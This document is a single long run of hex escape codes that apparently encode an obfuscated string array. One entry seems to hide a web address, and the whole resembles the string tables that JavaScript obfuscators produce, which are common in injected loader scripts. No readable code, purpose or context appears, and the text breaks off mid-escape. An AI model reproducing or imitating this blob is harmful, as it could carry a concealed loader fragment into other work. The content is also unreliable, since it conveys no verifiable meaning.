\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\